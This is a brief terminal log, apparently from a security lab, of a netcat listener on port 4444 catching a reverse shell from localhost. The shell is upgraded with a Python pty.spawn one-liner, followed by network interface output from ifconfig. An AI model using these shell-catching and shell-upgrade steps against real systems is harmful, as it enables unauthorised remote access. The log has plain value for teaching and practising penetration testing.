 time@ubuntu:~$ nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from localhost 41608 received!
python -c 'import pty; pty.spawn("/bin/sh")'
# ifconfig
ifconfig
br-7ab40fc12985: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.18.0.1  netmask 255.255.0.0  broadcast 172.18.255.255
        ether 02:42:05:cc:6e:ae  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:73:d1:2e:b4  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.239.129  netmask 255.255.255.0  broadcast 192.168.239.255
        inet6 fe80::20c:29ff:fe0c:6aec  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:0c:6a:ec  txqueuelen 1000  (Ethernet)
        RX packets 58198  bytes 75687456 (72.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 26589  bytes 1696454 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 595  bytes 54825 (53.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 595  bytes 54825 (53.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0